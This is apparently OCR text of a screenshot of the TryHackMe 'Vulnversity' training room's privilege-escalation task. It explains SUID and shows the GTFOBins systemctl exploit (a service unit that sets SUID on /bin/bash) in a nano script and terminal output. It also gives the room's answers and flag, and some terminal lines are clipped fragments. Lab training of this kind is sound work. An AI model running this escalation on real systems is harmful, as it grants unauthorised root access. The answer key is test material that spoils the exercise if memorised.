 TryHackMe | Vulnversity
TryHackMe | Learning Paths
(1) LinkedIn
systemctl | GTFOBins
tryhackme.com/room/vulnversity
Task 3 Locating directories using Gobuster
Task 4 Compromise the Webserver
Task 5 Privilege Escalation
Now that you have compromised this machine, we will escalate our privileges and become the superuser (root).
Answer the questions below
In Linux, SUID (set owner userId upon execution) is a particular type of file permission given to a file. SUID gives
temporary permissions to a user to run the program/file with the permission of the file owner (rather than the user who
runs it).
For example, the binary file to change your password has the SUID bit set on it (/usr/bin/passwd). This is because to
change your password; it will need to write to the shadowers file that you do not have access to, root does; so it has root
privileges to make the right changes.
4 2 1 4 2 1 4 2 1
rwxrwxrwx
SUID
rwsrwxrwx
USER
On the system, search for all SUID files. Which file stands out?
/bin/systemctl
Correct Answer
Hint
It's challenge time! We have guided you through this far. Can you exploit this system further to escalate your privileges
and get the final answer?
Become root and get the last flag (/root/root.txt)
a58ff8579f0a9270368d33a9966c7fd5
Correct Answer
Hint
Created by tryhackme and 1337rce
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 264134
users are in here and this room is 1389 days old.
Applications Places System Tue 9 Jan, 02:34 AttackBox IP:10.10.209.33
root@ip-10-10-209-33: ~
File Edit View Search Terminal Help
Created symlink from /etc/systemd/system/tmp.fPwr0T0v2T.service to /tmp/tmp.fPwr
0T0v2T.service.
$ systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.fPwr0T0v2T.
service to /tmp/tmp.fPwr0T0v2T.service.
$ cat /tmp/output1
a58ff8579f0a9270368d33a9966c7fd5
$ whoami
www-data
$ TF=$(mktemp).service
$ echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "chmod +s /bin/bash"
[Install]
$ syste
Created
4iaeGj
$ syste
Created
service
$ bash
whoami
root
cd /roo
ls
root.tx
cat roo
a58ff85
root@ip-10-10-209-33: ~
File Edit View Search Terminal Help
GNU nano 2.9.3 script.sh Modified
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "chmod +s /bin/bash"
[Install]
WantedBy=multi-user.target' > $TF
./bin/systemctl link $TF
./bin/systemctl enable --now $TF
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line
THM AttackBox
58m 44s